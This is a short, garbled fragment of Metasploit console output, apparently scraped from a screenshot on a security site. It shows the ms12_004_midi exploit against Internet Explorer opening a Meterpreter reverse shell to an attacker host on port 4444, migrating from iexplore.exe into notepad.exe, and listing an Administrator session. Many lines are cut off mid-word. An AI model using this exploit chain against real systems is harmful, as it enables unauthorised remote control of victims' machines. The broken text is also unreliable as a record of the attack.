 Sending stage (752128 bytes) to 192.168.0.102
Meterpreter session 1 opened (192.168.0.107:4444 -> 1
02-16 19:49:56 -0500
Session ID 1 (192.168.0.107:4444 -> 192.168.0.102:106
nScript 'migrate -f'
Current server process: iexplore.exe (2380)
Spawning notepad.exe process to migrate to
Migrating to 3508
Successfully migrated to process
exploit(ms12_004_midi) > sessions
ve sessions
===========
Type Information
tion
---- -----------
----
meterpreter x86/win32 SF-32449264CBC3\Administrato
8.0.107:4444 -> 192.168.0.102:1061
<< back | tra
www.wooyun.org